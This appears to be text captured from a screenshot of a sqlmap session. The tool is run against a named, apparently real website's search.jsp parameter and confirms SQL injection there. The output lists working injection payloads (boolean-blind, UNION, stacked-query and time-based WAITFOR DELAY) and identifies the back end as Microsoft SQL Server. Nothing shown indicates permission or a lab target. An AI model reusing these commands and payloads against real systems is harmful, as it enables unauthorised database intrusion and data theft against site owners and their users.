 >sqlmap.py -u "http://www.qyszxxz.com/search.jsp?strsearch=1"
--dbms=mssql --current-db
{1.0-dev-nongit-20140709}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:33:38
[21:33:38] [INFO] testing connection to the target URL
[21:33:38] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: strsearch (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: strsearch=1%' AND 4798=4798 AND '%'='
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: strsearch=1%' UNION ALL SELECT NULL,CHAR(113)+CHAR(118)+CHAR(120)+C
HAR(112)+CHAR(113)+CHAR(116)+CHAR(104)+CHAR(74)+CHAR(103)+CHAR(74)+CHAR(106)+CHA
R(101)+CHAR(106)+CHAR(120)+CHAR(81)+CHAR(113)+CHAR(120)+CHAR(112)+CHAR(107)+CHAR
(113),NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: strsearch=1%'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: strsearch=1%' WAITFOR DELAY '0:0:5'--
---
[21:33:38] [INFO] testing Microsoft SQL Server
[21:33:38] [INFO] confirming Microsoft SQL Server
[21:33:39] [INFO] the back-end DBMS is Microsoft SQL Server